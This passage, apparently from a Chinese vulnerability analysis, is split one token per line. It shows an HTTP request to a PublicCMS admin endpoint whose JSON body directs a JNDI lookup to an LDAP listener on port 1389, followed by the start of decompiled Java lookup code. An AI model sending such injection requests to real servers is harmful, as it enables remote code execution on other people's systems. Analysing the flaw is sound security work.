
Sec
-
Fetch
-
Mode
:
navigate
Sec
-
Fetch
-
User
:
?
1
Sec
-
Fetch
-
Dest
:
document
Accept
-
Encoding
:
gzip
,
deflate
,
br
Accept
-
Language
:
zh
-
CN
,
zh
;
q
=
0.9
Cookie:
PUBLICCMS_ADMIN
=
1_7
b8729cf
-
5d
bc
-
4d
df
-
966
e
-
1f
7
Connection:
keep
-
alive
Content
-
Type
:
application
/
json
Content
-
Length
:
107
{
"ip"
:
"127.0.0.1"
,
"port"
:
1389
,
"searchBase"
:
"a/dc\u003
再次调试分析
我们直接从lookup开始了
protected Object c_lookup(Name var1, Continuation var
    var2.setError(this, var1);
    Object var3 = null;
    Object var4;
    try {
        SearchControls var22 = new SearchControls();